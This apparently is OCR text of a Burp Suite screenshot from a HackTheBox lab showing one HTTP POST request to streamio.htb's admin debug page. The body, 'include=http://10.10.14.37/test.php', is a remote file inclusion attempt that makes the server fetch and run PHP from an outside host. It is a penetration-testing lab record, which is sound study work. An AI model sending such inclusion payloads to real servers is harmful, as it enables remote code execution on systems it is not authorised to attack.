 Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=cmedn0pjk13elk0051taff4v8a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://streamio.htb/admin/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 35
17
18 include=http://10.10.14.37/test.php